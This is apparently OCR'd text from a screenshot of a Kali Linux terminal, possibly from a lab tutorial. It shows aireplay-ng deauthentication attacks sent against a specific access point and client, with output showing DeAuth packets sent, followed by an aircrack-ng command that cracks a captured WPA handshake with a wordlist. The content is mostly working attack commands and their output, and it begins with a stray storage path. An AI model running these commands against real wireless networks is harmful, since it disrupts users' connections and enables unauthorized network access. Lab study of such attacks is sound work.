 # aireplay-ng -O 2 -a Aireplay-ng -O 2 -a 7C:4C:A5:4F:7B:E5 -c CA:44:4B:5F:CB:8D wlan0mon
aireplay-ng: invalid option -- 'O'
"aireplay-ng --help" for help.
(root💀kali)-[~]
# aireplay-ng -O 2 -a 7C:4C:A5:4F:7B:E5 -c CA:44:4B:5F:CB:8D wlan0mon
aireplay-ng: invalid option -- 'O'
"aireplay-ng --help" for help.
(root💀kali)-[~]
# aireplay-ng -0 2 -a 7C:4C:A5:4F:7B:E5 -c CA:44:4B:5F:CB:8D wlan0mon
13:11:46  Waiting for beacon frame (BSSID: 7C:4C:A5:4F:7B:E5) on channel 6
13:11:47  Sending 64 directed DeAuth (code 7). STMAC: [CA:44:4B:5F:CB:8D] [ 4|79 ACKs]
13:11:48  Sending 64 directed DeAuth (code 7). STMAC: [CA:44:4B:5F:CB:8D] [14|65 ACKs]
(root💀kali)-[~]
# ls
Desktop Desktop-01.csv Desktop-01.kismet.netxml Documents hs Pictures reaver_output.pcap Templates
Desktop-01.cap Desktop-01.kismet.csv Desktop-01.log.csv Downloads Music Public sqlmap Videos
(root💀kali)-[~]
# aircrack-ng -a 2 -b 7C:4C:A5:4F:7B:E5 -w /usr/share/wordlists/ /root/Desktop-01.cap
101LABS
.net